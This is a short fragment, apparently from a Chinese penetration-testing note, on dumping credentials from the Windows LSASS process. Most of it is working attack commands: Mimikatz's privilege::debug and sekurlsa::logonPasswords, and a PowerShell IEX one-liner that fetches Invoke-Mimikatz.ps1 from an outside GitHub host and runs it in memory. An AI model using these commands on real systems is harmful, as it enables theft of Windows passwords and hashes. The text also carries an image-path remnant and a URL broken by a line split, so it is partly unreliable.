 2 信息收集
Lsass进程：存储了Windows Hash，可能存储了明文口令。
Mimikatz.exe：
privilege::debug
sekurlsa::logonPasswords
Mimikatz.ps1：
powershell Iex (new-object
net.webclient).downloadstring(‘https://raw.githubusercontent.com/mattifestation/PowerSpl
oit/ master/Exfiltration/Invoke-Mimikatz.ps1’);Invoke-Mimikatz -Command
'"privilege::debug" "sekurlsa::logonPasswords full“’
或是其他类似程序。